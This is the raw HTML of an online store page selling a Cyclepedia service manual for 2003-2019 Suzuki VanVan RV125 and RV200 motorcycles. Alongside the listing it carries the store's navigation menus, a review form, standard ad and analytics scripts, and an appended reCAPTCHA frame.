      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2003+-+2019+Suzuki+VanVan+RV125+RV200+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769025258723"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2003+-+2019+Suzuki+VanVan+RV125+RV200+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769025258723"><h1 class="product-title heading hide">2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
CPP-320</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684337858" id="quantity_684337858" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684337858" id="addToCart_684337858" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/CPP-320.jpg" rel="lightbox[684337858]" title="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual" id="product_684337858_view"><img class="image dynamicimage" id="product_684337858_lightbox" alt="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual" title="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FCPP-320.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769025258723"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="font-size:16px;">This <strong>Cyclepedia Press</strong> motorcycle service manual provides repair information for&nbsp;Suzuki VanVan RV125 &amp; RV200 motorcycles. This manual includes detailed step-by-step instructions, <strong>black and white photographs</strong>, as well as critical specifications.&nbsp;</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ff0000;"><strong><span style="font-size:16px;">Included in your purchase is 1 year of access to the full color Cyclepedia Online version, along with tech support for FREE!</span></strong></span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><strong><span style="font-size:16px;">Years and Models Covered</span></strong></div>
<ul>
<li><span style="font-size:16px;">2003 Suzuki RV125K3 VanVan</span></li>
<li><span style="font-size:16px;">2004 Suzuki RV125K4 VanVan</span></li>
<li><span style="font-size:16px;">2005 Suzuki RV125K5 VanVan</span></li>
<li><span style="font-size:16px;">2006 Suzuki RV125K6 VanVan</span></li>
<li><span style="font-size:16px;">2007 Suzuki RV125K7 VanVan</span></li>
<li><span style="font-size:16px;">2008 Suzuki RV125K8 VanVan</span></li>
<li><span style="font-size:16px;">2009 Suzuki RV125K9 VanVan</span></li>
<li><span style="font-size:16px;">2010 Suzuki RV125L0 VanVan</span></li>
<li><span style="font-size:16px;">2011 Suzuki RV125L1 VanVan</span></li>
<li><span style="font-size:16px;">2012 Suzuki RV125L2 VanVan</span></li>
<li><span style="font-size:16px;">2013 Suzuki RV125L3 VanVan</span></li>
<li><span style="font-size:16px;">2014 Suzuki RV125L4 VanVan</span></li>
<li><span style="font-size:16px;">2015 Suzuki RV125L5 VanVan</span></li>
<li><span style="font-size:16px;">2016 Suzuki RV125L6 VanVan</span></li>
<li><span style="font-size:16px;">2016 Suzuki RV200L6 VanVan</span></li>
<li><span style="font-size:16px;">2017 Suzuki RV200L7 VanVan</span></li>
<li><span style="font-size:16px;">2018 Suzuki RV200L8 VanVan</span></li>
<li><span style="font-size:16px;">2019 Suzuki RV200L9 VanVan</span></li>
</ul>
<div><span style="font-size:16px;"><span style="color:#ffffff;">.</span></span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><strong><span style="font-size:16px;">Table of Contents</span></strong></div>
<ul>
<li><span style="font-size:16px;">Periodic Maintenance</span></li>
<li><span style="font-size:16px;">Quick Reference</span></li>
<li><span style="font-size:16px;">Brakes</span></li>
<li><span style="font-size:16px;">Engine</span></li>
<li><span style="font-size:16px;">Cooling System</span></li>
<li><span style="font-size:16px;">Fuel System</span></li>
<li><span style="font-size:16px;">Final Drive&nbsp;</span></li>
<li><span style="font-size:16px;">External Components</span></li>
<li><span style="font-size:16px;">Exhaust System</span></li>
<li><span style="font-size:16px;">Wheels</span></li>
<li><span style="font-size:16px;">Front Suspension</span></li>
<li><span style="font-size:16px;">Steering</span></li>
<li><span style="font-size:16px;">Rear Suspension</span></li>
<li><span style="font-size:16px;">Electrical System</span></li>
<li><span style="font-size:16px;">Troubleshooting</span></li>
</ul>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Cyclepedia Press LLC
</td>
</tr>
<tr class="row">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
12 x 13 x 2.0 in
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
440 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Weight:
</td>
<td class="cell value last">
2 lbs
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684337858" id="productreview_rating_684337858">
<option id="productreview_rating_684337858_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684337858_4" value="4">4</option>
<option id="productreview_rating_684337858_3" value="3">3</option>
<option id="productreview_rating_684337858_2" value="2">2</option>
<option id="productreview_rating_684337858_1" value="1">1</option>
<option id="productreview_rating_684337858_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684337858" id="productreview_title_684337858" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684337858_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684337858_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684337858" id="productreview_review_684337858" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684337858_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684337858" id="productreview_name_684337858" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684337858" id="productreview_email_684337858" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=531126a831e684a8&amp;cache=1769025258723"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684337858" id="verifier_684337858" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684337858" id="add_review_684337858" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684337858" id="verifyhidden_684337858" value="531126a831e684a8" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJ0US9c4SpPkWcFYvHmxcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076389547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>